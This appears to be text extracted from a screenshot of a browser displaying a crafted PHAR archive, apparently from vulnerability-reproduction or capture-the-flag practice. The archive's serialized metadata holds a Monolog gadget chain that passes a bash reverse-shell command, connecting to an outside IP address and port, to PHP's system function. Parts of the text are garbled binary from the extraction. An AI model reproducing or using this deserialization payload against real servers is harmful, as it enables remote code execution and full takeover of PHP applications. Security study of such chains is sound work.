 不安全 39.101.201.52/assets/forum.css 7 2
code 大佬博客 code刷题 学校 漏洞复现 外网 代码审计 电视剧 破解工具 chatgpt 内网文献 JAVA ISCC edu众测 On ProcessOn思维导... 云耀云服务 - 控制台 SRC疑 提权
test.txt 0000644 00000000004 14556127472 0006273
0 ustar 00
test
.phar/stub.php
0000666 00000000035 14556127472 0007261
0 ustar 00
<?php __HALT_COMPILER(); ?>
.phar/.metadata.bin 0000000
0000000702 00000000000 0010026
0 ustar 00
O:37:"Monolog\Handler\FingersCrossedHandler":3:{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:53:"bash -c 'bash -i >&
/dev/tcp/119.3.215.198/7776 0>&1'";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:
{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";N;s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}
.phar/signature.bin
0000666 00000000034 14556127472 0010265
0 ustar 00
%A
顺 =l~rMv